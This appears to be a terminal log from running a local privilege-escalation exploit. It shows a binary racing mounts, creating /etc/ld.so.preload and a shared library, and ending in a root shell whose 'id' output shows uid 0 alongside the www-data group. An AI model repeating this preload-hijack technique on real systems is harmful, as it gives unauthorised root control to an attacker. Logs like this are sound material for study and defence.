 chmod +x data
./data
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#